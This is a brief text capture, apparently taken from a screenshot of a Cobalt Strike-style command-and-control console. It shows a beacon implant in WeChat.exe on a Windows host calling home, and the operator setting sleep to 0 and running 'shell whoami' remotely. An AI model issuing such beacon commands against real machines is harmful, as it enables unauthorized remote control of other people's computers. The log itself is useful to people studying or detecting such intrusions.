 169.254.29.105 text 17782 DESKTOP-K062NQI WeChat.exe 16916 x86 54ms
日志X 监听器X Beacon 169.254.29.105@14436 X Beacon 169.254.29.105@16916 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
desktop-k062nqi\17782